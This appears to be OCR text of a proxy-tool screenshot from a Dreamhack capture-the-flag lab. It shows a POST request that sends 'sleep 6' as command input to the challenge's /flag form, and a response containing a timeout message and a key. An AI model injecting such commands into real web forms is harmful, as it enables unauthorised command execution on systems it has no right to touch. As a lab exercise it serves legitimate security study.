 Edited request
Pretty Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: host3.dreamhack.games:13000
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR
6 Upgrade-Insecure-Requests: 1
7 Origin: http://host3.dreamhack.games:13000
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://host3.dreamhack.games:13000/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 cmd_input=sleep 6
Response
Pretty Raw Hex Render \n
<br/>
<br/>
33 <div class="container">
34
35 <h1>
hello admin
</h1>
36 <form action="/flag" method="POST">
37 <div class="row">
38 <div class="col-md-6 form-group">
39 <br/>
<input type="text" class="form-control" placeholder="ls" name="
cmd_input" required>
40 </div>
41 </div>
42 <button type="submit" class="btn btn-default">
Submit
</button>
43 </form>
44 <br/>
<br/>
45
46 <pre>
Timeout! Your key: 409ac0d96943d3da52f176ae9ff2b974
</pre>
47
48
49 </div>
<!-- /container -->
50